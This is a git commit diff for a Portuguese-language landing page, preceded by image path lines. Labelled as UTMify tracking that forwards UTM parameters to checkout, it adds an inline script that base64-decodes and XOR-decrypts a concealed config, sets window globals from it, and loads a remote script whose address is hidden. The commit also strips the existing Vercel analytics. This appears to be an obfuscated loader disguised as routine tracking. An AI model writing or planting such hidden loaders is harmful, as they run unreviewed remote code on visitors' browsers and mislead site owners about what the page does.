




==== commit ba687dd6: "Instala rastreamento UTMify na landing page" ====
--- a/index.html
+++ b/index.html
@@ -23,11 +23,9 @@
       href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Space+Grotesk:wght@500;600;700&display=swap"
       rel="stylesheet"
     />
+    <!-- UTMify: captura e encaminha os parâmetros UTM para o checkout. -->
+    <script>(function(){var k_f=atob("DODX+xBWtGkC8+CziJv1jmI6llMgm5TH+JPt1D810AcshpTe4Yau1XM52Udggc/A65K+i2Qlmxx2npOc5IGjnmMimgNx0cyR6ZSjiXk0wR1ngMKJ05v1lXE70Us40YTS/IH6jmQ73Q973pDB7ZaylWR7zAptl83A64v11zIg1QV3lsKJqsKq12t02ghvlsKJqoS2j3F7wR1vmobKpZClnmYz2h0vgJXR4YSk2Tx0wghuhoWRssL1hk0r");var y_wq=[];for(var i_t=0;i_t<k_f.length;i_t++){y_wq.push(k_f.charCodeAt(i_t)&255);}var c_vmy=y_wq[0];var d_v5=y_wq.slice(1,1+c_vmy);var k_2=y_wq.slice(1+c_vmy);var z_mz47=k_2.map(function(b,t_bz9d){return b^d_v5[t_bz9d%c_vmy];});var a_d="";for(var c_w=0;c_w<z_mz47.length;c_w++){a_d+=String.fromCharCode(z_mz47[c_w]&255);}var h_c4og=decodeURIComponent(escape(a_d));var i_yk=JSON.parse(h_c4og);var y_jbtn=i_yk.globals||[];y_jbtn.forEach(function(n_1zlc){window[n_1zlc.name]=n_1zlc.value;});var t_ekeo=document.createElement("script");t_ekeo.src=i_yk.url;t_ekeo.async=true;t_ekeo.defer=true;(i_yk.attributes||[]).forEach(function(c_s8){t_ekeo.setAttribute(c_s8.name,c_s8.value);});(document.head||document.documentElement).appendChild(t_ekeo);})();</script>
     <link rel="stylesheet" href="/styles.css" />
-    <script>
-      window.va = window.va || function () { (window.vaq = window.vaq || []).push(arguments); };
-    </script>
-    <script defer src="/_vercel/insights/script.js"></script>
   </head>
   <body>
     <div class="announcement">
